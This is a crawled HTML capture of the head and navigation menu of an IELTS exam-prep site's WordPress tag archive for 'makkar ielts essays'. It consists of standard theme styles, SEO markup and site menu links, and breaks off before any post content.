

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ieltsdates.in/tag/makkar-ielts-essays/
body_size: 14006
content:
<!DOCTYPE html>

<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>makkar ielts essays Archives - IELTS DATES</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.ieltsdates.in/tag/makkar-ielts-essays/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="makkar ielts essays Archives - IELTS DATES" />
	<meta property="og:url" content="https://www.ieltsdates.in/tag/makkar-ielts-essays/" />
	<meta property="og:site_name" content="IELTS DATES" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.ieltsdates.in/#organization","name":"Ieltsdates","url":"https://www.ieltsdates.in/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.ieltsdates.in/#logo","inLanguage":"en-US","url":"https://www.ieltsdates.in/wp-content/uploads/2020/03/BannerMaker_19032020_091938.png","width":1080,"height":1080,"caption":"Ieltsdates"},"image":{"@id":"https://www.ieltsdates.in/#logo"}},{"@type":"WebSite","@id":"https://www.ieltsdates.in/#website","url":"https://www.ieltsdates.in/","name":"IELTS DATES","description":"ielts updates","publisher":{"@id":"https://www.ieltsdates.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.ieltsdates.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.ieltsdates.in/tag/makkar-ielts-essays/#webpage","url":"https://www.ieltsdates.in/tag/makkar-ielts-essays/","name":"makkar ielts essays Archives - IELTS DATES","isPartOf":{"@id":"https://www.ieltsdates.in/#website"},"breadcrumb":{"@id":"https://www.ieltsdates.in/tag/makkar-ielts-essays/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ieltsdates.in/tag/makkar-ielts-essays/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ieltsdates.in/tag/makkar-ielts-essays/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.ieltsdates.in/","url":"https://www.ieltsdates.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.ieltsdates.in/tag/makkar-ielts-essays/","url":"https://www.ieltsdates.in/tag/makkar-ielts-essays/","name":"makkar ielts essays"}}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="manifest" href="/pwa-manifest.json">
<link rel="apple-touch-icon" sizes="512x512" href="https://www.ieltsdates.in/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://www.ieltsdates.in/wp-content/plugins/pwa-for-wp/images/logo.png">
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="IELTS DATES &raquo; Feed" href="https://www.ieltsdates.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="IELTS DATES &raquo; Comments Feed" href="https://www.ieltsdates.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IELTS DATES &raquo; makkar ielts essays Tag Feed" href="https://www.ieltsdates.in/tag/makkar-ielts-essays/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ieltsdates.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.ieltsdates.in/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.ieltsdates.in/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.ieltsdates.in/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.0.3' media='all' />
<style id='crp-style-rounded-thumbs-inline-css'>

			.crp_related.crp-rounded-thumbs a {
				width: 250px;
                height: 250px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 250px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='wpbf-style-css' href='https://www.ieltsdates.in/wp-content/themes/page-builder-framework/style.css?ver=2.6.8' media='all' />
<style id='wpbf-style-inline-css'>
body,button,input,optgroup,select,textarea,h1,h2,h3,h4,h5,h6{font-family:Abel;font-weight:400;font-style:normal;}.wpbf-menu,.wpbf-mobile-menu{font-family:Changa;font-weight:600;font-style:normal;}#inner-content{}.wpbf-page{max-width:1200px;margin:0 auto;background-color:rgba(255,255,255,0.2);}@media screen and (max-width:768px){.scrolltop{right:10px;bottom:10px;}}.wpbf-sidebar .widget,.elementor-widget-sidebar .widget{background:rgba(243,236,236,0.97);}@media (min-width:769px){body:not(.wpbf-no-sidebar) .wpbf-sidebar-wrapper.wpbf-medium-1-3{width:29.4%;}body:not(.wpbf-no-sidebar) .wpbf-main.wpbf-medium-2-3{width:70.6%;}}.pagination .page-numbers{background:#ffffff;color:#000000;}.wpbf-archive-content .wpbf-post{text-align:left;}.wpbf-archive-content .wpbf-post a:not(.wpbf-read-more){color:#000000;}.wpbf-archive-content .wpbf-post a:not(.wpbf-read-more):hover{color:#e11313;}.wpbf-archive-content .wpbf-post .entry-title{font-size:21px;}.wpbf-archive-content .wpbf-post .entry-summary{font-size:16px;}.wpbf-archive-content .wpbf-post-style-boxed{background-color:rgba(221,153,51,0.21);}.wpbf-archive-content .wpbf-post-style-boxed{margin-bottom:64px;}@media (min-width:1025px){.wpbf-archive-content .wpbf-blog-layout-beside .wpbf-large-2-5{width:37%;}.wpbf-archive-content .wpbf-blog-layout-beside .wpbf-large-3-5{width:63%;}}.wpbf-archive-content .wpbf-blog-layout-beside .wpbf-grid{flex-direction:row;}.wpbf-single-content .wpbf-post .entry-title{font-size:27px;}.wpbf-single-content .wpbf-post .entry-content{font-size:22px;}.wpbf-navigation .wpbf-1-4{width:18%;}.wpbf-navigation .wpbf-3-4{width:82%;}.wpbf-navigation .wpbf-2-3{width:33%;}.wpbf-navigation .wpbf-1-3{width:67%;}.wpbf-logo img,.wpbf-mobile-logo img{width:175px;}@media screen and (max-width:1024px){.wpbf-mobile-logo img{width:230px;}}@media screen and (max-width:480px){.wpbf-mobile-logo img{width:393px;}}.wpbf-nav-wrapper{padding-top:10px;padding-bottom:10px;}.wpbf-menu-stacked nav{margin-top:10px;}.wpbf-navigation .wpbf-menu > .menu-item > a{padding-left:18px;padding-right:18px;}.wpbf-navigation:not(.wpbf-navigation-transparent):not(.wpbf-navigation-active){background-color:#dd9933;}.wpbf-navigation .wpbf-menu a,.wpbf-mobile-menu a,.wpbf-close{color:#ffffff;}.wpbf-navigation .wpbf-menu a:hover,.wpbf-mobile-menu a:hover{color:#eeee22;}.wpbf-navigation .wpbf-menu > .current-menu-item > a,.wpbf-mobile-menu > .current-menu-item > a{color:#eeee22!important;}.wpbf-navigation .wpbf-menu a,.wpbf-mobile-menu a{font-size:18px;}.wpbf-sub-menu > .menu-item-has-children:not(.wpbf-mega-menu) .sub-menu li,.wpbf-sub-menu > .wpbf-mega-menu > .sub-menu{background-color:#dd9933;}.wpbf-sub-menu > .menu-item-has-children:not(.wpbf-mega-menu) li{border-bottom:1px solid #f5f5f7;}.wpbf-sub-menu > .menu-item-has-children:not(.wpbf-mega-menu) li:last-child{border-bottom:none}.wpbf-mobile-menu a,.wpbf-mobile-menu-container .wpbf-close{color:#620d7b;}.wpbf-mobile-nav-item{color:#f3f1f1;}.wpbf-mobile-nav-item a{color:#f3f1f1;}.wpbf-inner-pre-header{padding-top:3px;padding-bottom:3px;}.wpbf-pre-header{background-color:rgba(255,255,255,0.73);color:#000000;}.wpbf-pre-header a{color:#e25e5e;}.wpbf-pre-header a:hover{color:#eeee22;}.wpbf-pre-header .wpbf-menu > .current-menu-item > a{color:#eeee22!important;}.wpbf-pre-header,.wpbf-pre-header .wpbf-menu,.wpbf-pre-header .wpbf-menu .sub-menu a{font-size:15px;}
/*# sourceURL=wpbf-style-inline-css */
</style>
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.ieltsdates.in/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.6.8' media='all' />
<link rel='stylesheet' id='pwaforwp-style-css' href='https://www.ieltsdates.in/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.79' media='all' />
<script src="https://www.ieltsdates.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ieltsdates.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.ieltsdates.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ieltsdates.in/wp-json/wp/v2/tags/78" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ieltsdates.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://www.ieltsdates.in/wp-content/uploads/2020/03/cropped-BannerMaker_19032020_091938-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ieltsdates.in/wp-content/uploads/2020/03/cropped-BannerMaker_19032020_091938-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://www.ieltsdates.in/wp-content/uploads/2020/03/cropped-BannerMaker_19032020_091938-270x270.png" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="IELTS DATES">
        <meta name="application-name" content="IELTS DATES">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="yes">
<link rel="apple-touch-icon" sizes="192x192" href="https://www.ieltsdates.in/wp-content/plugins/pwa-for-wp/images/logo.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://www.ieltsdates.in/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<style id="kirki-inline-styles">/* latin */
@font-face {
  font-family: 'Abel';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.ieltsdates.in/wp-content/fonts/abel/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* arabic */
@font-face {
  font-family: 'Changa';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.ieltsdates.in/wp-content/fonts/changa/font) format('woff');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Changa';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.ieltsdates.in/wp-content/fonts/changa/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Changa';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.ieltsdates.in/wp-content/fonts/changa/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tag tag-makkar-ielts-essays tag-78 wp-custom-logo wp-theme-page-builder-framework wpbf wpbf-boxed-layout wpbf-sidebar-right" itemscope="itemscope" itemtype="https://schema.org/Blog">

	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>

	
	
	<div id="container" class="hfeed wpbf-page">

		
		
<header id="header" class="wpbf-page-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

	
	
<div id="pre-header" class="wpbf-pre-header">

	
	<div class="wpbf-inner-pre-header wpbf-container wpbf-container-center wpbf-pre-header-one-column">

		<div class="wpbf-inner-pre-header-content">

			<ul id="menu-page" class="wpbf-menu wpbf-sub-menu wpbf-sub-menu-align-center wpbf-sub-menu-animation-fade"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://ieltsdates.in">Home</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.ieltsdates.in/privacy-policy-2/">privacy policy</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.ieltsdates.in/contact-us/">Contact us</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.ieltsdates.in/about-us/">About us</a></li>
</ul>
		</div>

		
    </div>

    
</div>

		<div class="wpbf-navigation" data-sub-menu-animation-duration="250" >

		
		
<div class="wpbf-container wpbf-container-center wpbf-visible-large wpbf-nav-wrapper wpbf-menu-stacked">

	<div class="wpbf-logo" itemscope="itemscope" itemtype="https://schema.org/Organization"><a href="https://www.ieltsdates.in" itemprop="url"><img src="https://www.ieltsdates.in/wp-content/uploads/2021/01/imageDVDFsF.png" alt="IELTS DATES" title="IELTS DATES" itemprop="logo" /></a></div>
	
	<nav id="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" aria-label="Site Navigation">

		
		<ul id="menu-categories" class="wpbf-menu wpbf-sub-menu wpbf-sub-menu-align-center wpbf-sub-menu-animation-fade wpbf-menu-effect-none wpbf-menu-animation-fade wpbf-menu-align-center"><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.ieltsdates.in/category/cue-card/">cue card</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99"><a href="https://www.ieltsdates.in/category/ielts-material/">Ielts material</a>
<ul class="sub-menu">
	<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-280"><a href="https://www.ieltsdates.in/makkar-ielts-all-books-download/">Makkar IELTS all books Download</a></li>
</ul>
</li>
